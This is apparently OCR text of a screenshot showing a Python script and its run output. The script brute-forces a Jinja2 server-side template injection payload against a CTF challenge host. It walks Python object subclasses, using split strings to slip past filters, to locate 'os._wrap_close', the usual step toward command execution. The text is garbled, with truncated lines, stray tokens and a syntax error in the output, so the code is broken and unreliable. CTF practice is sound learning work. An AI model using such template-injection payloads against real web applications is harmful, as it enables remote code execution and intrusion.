 import requests
18
headers = {
'User-Agent':'Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101 Firefox/136.0'}
for i in range(500):
url = "http://80-99c667e2-b490-478c-9f36-015493460fce.challenge.ctfplus.cn/?name={%print(""|attr("__c""lass__")|attr("__b""ase__")|attr("__subc""lasses__")()|attr("
res = requests.get(url=url, headers=headers)
#print(res.text)
if 'os._wrap_close' in res.text:
print(i)
ti
rs\31626\PycharmProjects\sql\.venv\Scripts\python.exe C:\Users\31626\PycharmProjects\ssti\ssti.py
"C:\Users\31626\PycharmProjects\ssti\ssti.py", line 6
l = "http://80-99c667e2-b490-478c-9f36-015493460fce.challenge.ctfplus.cn/?name={%print(""|attr("__c""lass__")|attr("__b""ase__")|attr("__subc""lasses__")()|attr("+str(i)+
^^^
Error: invalid syntax